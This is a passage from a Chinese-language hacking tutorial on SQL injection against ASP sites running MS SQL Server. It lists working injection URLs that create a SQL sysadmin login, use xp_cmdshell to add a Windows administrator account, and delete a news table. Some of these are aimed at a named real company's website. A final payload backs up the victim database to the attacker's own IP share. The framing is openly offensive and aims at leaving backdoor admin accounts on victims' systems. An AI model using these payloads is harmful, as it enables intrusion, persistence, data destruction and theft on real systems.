 文档供参考，可复制、编制，期待您的好评与关注！

sp_addlogin 正常执行！

那么我们连一起来用吧

news.asp?id=2;exec master.dbo.sp_addlogin hax;--

news.asp?id=2;exec master.dbo.sp_password null,hax,hax;--

news.asp?id=2;exec master.dbo.sp_addsrvrolemember sysadmin hax;--

news.asp?id=2;exec master.dbo.xp_cmdshell net user hax hax /workstations:* /times:all /passwordchg:yes /passwordreq:yes /active:yes /add;--

news.asp?id=2;exec master.dbo.xp_cmdshell net localgroup administrators hax /add;--

这样，你在他的数据库和系统内都留下了 hax 管理员账号了

当然，前提条件是 ASP 用管理员账号，所以虚拟空间大家就别试了，不会存在这个漏洞的。

以后我们会讨论，如果对方的 ASP 不是用 SQL 管理员账号，我们如何入侵，当然也会涉及到 1433 端口的入侵

当然大家可以试试看在 id=2 后面加上一个符号，主要看对方的 ASP 怎么写了

再说说当 ASP 程序使用的 SQL 账号不是管理员的时候我们该如何做。

你如天融信的主页，有新闻内容，如下：

http://www.talentit.com.cn/news/news-2.asp?newid=117

大家可以试试看 http://www.talentit.com.cn/news/news-2.asp?newid=117;select 123;--

呵呵，报语法错误，select 123 错误，显而易见，天融新的 ASP 在 newid 变量后面用号结束

那么试试看 http://www.talentit.com.cn/news/news-2.asp?newid=117;delete news;--

哈哈，我想只要表名猜对了，新闻库就被删了

通常 ASP 用的 SQL 账号就算不是管理员也会是某个数据库的 owner,至少对于这个库有很高的管理权限

但是我们不知道库名该怎么？看看 db_name 函数吧

打开你的 query analyzer，看看 print db_name ，呵呵，当前的数据库名就出来了

以次类推，如下： declare @a sysname;set @a=db_name;backup database @a to disk=你的 IP 你的共享目录 bak.dat ,name=test;--

2 / 8